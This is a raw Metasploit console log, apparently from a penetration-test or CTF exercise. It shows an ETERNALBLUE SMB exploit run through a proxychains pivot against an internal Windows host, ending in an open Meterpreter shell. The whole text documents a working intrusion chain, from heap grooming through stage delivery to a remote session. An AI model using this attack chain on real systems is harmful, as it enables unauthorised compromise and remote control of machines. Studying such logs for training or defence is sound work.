 [*] 172.22.1.21:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.1.21:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (172.31.128.187:32768 → 60.204.245.37:6000) at 2025-06-09 21:38:27 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >